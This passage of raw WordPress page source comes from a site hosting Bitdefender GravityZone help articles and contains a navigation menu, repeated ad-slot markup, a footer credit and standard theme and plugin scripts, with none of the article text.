href="https://useoffice365.xyz/bitdefender-gravityzone/firewall/">Firewall</a></li><li class="page_item page-item-1491 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/assigning-policies%ef%bf%bc-2/">Assigning policies￼</a></li><li class="page_item page-item-1236 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/advanced-anti-exploit%ef%bf%bc/">Advanced Anti-Exploit￼</a></li><li class="page_item page-item-1492 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/creating-policies%ef%bf%bc/">Creating policies￼</a></li><li class="page_item page-item-1237 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/hyperdetect/">HyperDetect</a></li><li class="page_item page-item-1493 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/troubleshooting/">Troubleshooting</a></li><li class="page_item page-item-1238 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/advanced-threat-control%ef%bf%bc/">Advanced Threat Control￼</a></li><li class="page_item page-item-1494 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/patch-tasks%ef%bf%bc/">Patch tasks￼</a></li><li class="page_item page-item-1239 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/antimalware/">Antimalware</a></li><li class="page_item page-item-1495 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/credentials-manager%ef%bf%bc/">Credentials Manager￼</a></li><li class="page_item page-item-1240 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/introduction/">Introduction</a></li><li class="page_item page-item-1496 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/best-practices%ef%bf%bc/">Best practices￼</a></li></ul></li></ul></div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-30478d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26813" data-id="30478d0" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f1a2b9a" data-eae-slider="6785" data-id="f1a2b9a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-db554c3 elementor-widget elementor-widget-html" data-id="db554c3" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-67dfae9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="68402" data-id="67dfae9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-54bba3d" data-eae-slider="83918" data-id="54bba3d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6c4b4ab elementor-widget elementor-widget-html" data-id="6c4b4ab" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-077c5e7" data-eae-slider="29085" data-id="077c5e7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d0ca097 elementor-widget elementor-widget-html" data-id="d0ca097" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-658f476" data-eae-slider="91071" data-id="658f476" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4cb145f elementor-widget elementor-widget-html" data-id="4cb145f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6065529" data-eae-slider="83827" data-id="6065529" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0de37a4 elementor-widget elementor-widget-html" data-id="0de37a4" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-38134aa" data-eae-slider="91579" data-id="38134aa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f0e2b7 elementor-widget elementor-widget-html" data-id="8f0e2b7" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-a013b62 elementor-widget elementor-widget-html" data-id="a013b62" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-0ac3aa8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="46419" data-id="0ac3aa8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d7bff0" data-eae-slider="90312" data-id="2d7bff0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7259d8a elementor-widget elementor-widget-html" data-id="7259d8a" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-6cc6066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="68153" data-id="6cc6066" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f1e627d" data-eae-slider="94038" data-id="f1e627d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c33656b elementor-widget elementor-widget-html" data-id="c33656b" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f77f638" data-eae-slider="91020" data-id="f77f638" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-50b47ac elementor-widget elementor-widget-html" data-id="50b47ac" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1c01b77" data-eae-slider="97047" data-id="1c01b77" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a8e48dc elementor-widget elementor-widget-html" data-id="a8e48dc" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1bbc135" data-eae-slider="24679" data-id="1bbc135" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4271dfe elementor-widget elementor-widget-html" data-id="4271dfe" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-60df227" data-eae-slider="36223" data-id="60df227" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ffe625b elementor-widget elementor-widget-html" data-id="ffe625b" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-22d69d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="15137" data-id="22d69d7" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2a9b4de" data-eae-slider="8417" data-id="2a9b4de" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c5201d9 elementor-widget elementor-widget-html" data-id="c5201d9" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9e3cd0e" data-eae-slider="71654" data-id="9e3cd0e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-147e309 elementor-widget elementor-widget-html" data-id="147e309" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-85db921" data-eae-slider="44010" data-id="85db921" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-43c363a elementor-widget elementor-widget-html" data-id="43c363a" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0f2fe99" data-eae-slider="41183" data-id="0f2fe99" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e25a335 elementor-widget elementor-widget-html" data-id="e25a335" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-43d31d5" data-eae-slider="54368" data-id="43d31d5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9438c66 elementor-widget elementor-widget-html" data-id="9438c66" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-caa8d83 elementor-widget elementor-widget-html" data-id="caa8d83" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section></div></div></div></div></div></main><button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  ><div class="hfg_footer"><div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
id="cb-row--footer-desktop-top"
data-row-id="top" data-show-on="desktop"><div
class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
data-section="neve_sidebar-widgets-footer-one-widgets"
data-item-id="footer-one-widgets"><div class="widget-area"><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
data-section="neve_sidebar-widgets-footer-two-widgets"
data-item-id="footer-two-widgets"><div class="widget-area"><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
id="cb-row--footer-desktop-bottom"
data-row-id="bottom" data-show-on="desktop"><div
class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Created by: St. Monica for IT Services - www.stmonicait.com.au</p></div></div></div></div></div></div></div></div></div><div class="footer--row footer-top hide-on-desktop layout-full-contained"
id="cb-row--footer-mobile-top"
data-row-id="top" data-show-on="mobile"><div
class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
data-section="neve_sidebar-widgets-footer-one-widgets"
data-item-id="footer-one-widgets"><div class="widget-area"><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
data-section="neve_sidebar-widgets-footer-two-widgets"
data-item-id="footer-two-widgets"><div class="widget-area"><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
id="cb-row--footer-mobile-bottom"
data-row-id="bottom" data-show-on="mobile"><div
class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Created by: St. Monica for IT Services - www.stmonicait.com.au</p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="litespeed/javascript">var cffajaxurl="https://useoffice365.xyz/wp-admin/admin-ajax.php";var cfflinkhashtags="true"</script> <script type="litespeed/javascript">(function($,w){'use strict';let $window=$(w);$(document).ready(function(){let isEnable="";let isEnableLazyMove="";let speed=isEnableLazyMove?'0.7':'0.2';if(!isEnable){return}
if(typeof haCursor=='undefined'||haCursor==null){initiateHaCursorObject(speed)}
setTimeout(function(){let targetCursor=$('.ha-cursor');if(targetCursor){if(!isEnable){$('body').removeClass('hm-init-default-cursor-none');$('.ha-cursor').addClass('ha-init-hide')}else{$('body').addClass('hm-init-default-cursor-none');$('.ha-cursor').removeClass('ha-init-hide')}}},500)})}(jQuery,window))</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="cffscripts-js-extra" type="litespeed/javascript">var cffOptions={"placeholder":"https://useoffice365.xyz/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"}</script> <script id="eae-main-js-extra" type="litespeed/javascript">var eae={"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly91c2VvZmZpY2UzNjUueHl6L2JpdGRlZmVuZGVyLWdyYXZpdHl6b25lL2luc3RhbGwtc2VjdXJpdHktc2VydmVyLW1hbnVhbGx5JUVGJUJGJUJDLw==","nonce":"3d6539dbf3","plugin_url":"https://useoffice365.xyz/wp-content/plugins/addon-elements-for-elementor-page-builder/"};var eae_editor={"plugin_url":"https://useoffice365.xyz/wp-content/plugins/addon-elements-for-elementor-page-builder/"}</script> <script id="neve-script-js-extra" type="litespeed/javascript">var NeveProperties={"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","nonce":"3c50c241aa","isRTL":"","isCustomize":""}</script> <script id="neve-script-js-after" type="litespeed/javascript">var html=document.documentElement;var theme=html.getAttribute('data-neve-theme')||'light';var variants={"logo":{"light":{"src":!1,"srcset":!1,"sizes":!1},"dark":{"src":"https:\/\/useoffice365.xyz\/wp-content\/uploads\/2020\/11\/cropped-cropped-Good-website-design.jpg","srcset":!1,"sizes":"(max-width: 200px) 100vw, 200px"},"same":!0}};function setCurrentTheme(theme){var pictures=document.getElementsByClassName('neve-site-logo');for(var i=0;i<pictures.length;i++){var picture=pictures.item(i);if(!picture){continue};var fileExt=picture.src.slice((Math.max(0,picture.src.lastIndexOf("."))||Infinity)+1);if(fileExt==='svg'){picture.removeAttribute('width');picture.removeAttribute('height');picture.style='width: var(--maxwidth)'}
var compId=picture.getAttribute('data-variant');if(compId&&variants[compId]){var isConditional=variants[compId].same;if(theme==='light'||isConditional||variants[compId].dark.src===!1){picture.src=variants[compId].light.src;picture.srcset=variants[compId].light.srcset||'';picture.sizes=variants[compId].light.sizes;continue};picture.src=variants[compId].dark.src;picture.srcset=variants[compId].dark.srcset||'';picture.sizes=variants[compId].dark.sizes}}};var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){if(mutation.type=='attributes'){theme=html.getAttribute('data-neve-theme');setCurrentTheme(theme)}})});observer.observe(html,{attributes:!0});function toggleAriaClick(){function toggleAriaExpanded(toggle='true'){document.querySelectorAll('button.navbar-toggle').forEach(function(el){if(el.classList.contains('caret-wrap')){return}el.setAttribute('aria-expanded','true'===el.getAttribute('aria-expanded')?'false':toggle)})}toggleAriaExpanded();if(document.body.hasAttribute('data-ftrap-listener')){return}document.body.setAttribute('data-ftrap-listener','true');document.addEventListener('ftrap-end',function(){toggleAriaExpanded('false')})}</script> <script id="neve-scroll-to-top-js-extra" type="litespeed/javascript">var neveScrollOffset={"offset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="elementor-frontend-js-extra" type="litespeed/javascript">var EAELImageMaskingConfig={"svg_dir_url":"https://useoffice365.xyz/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile 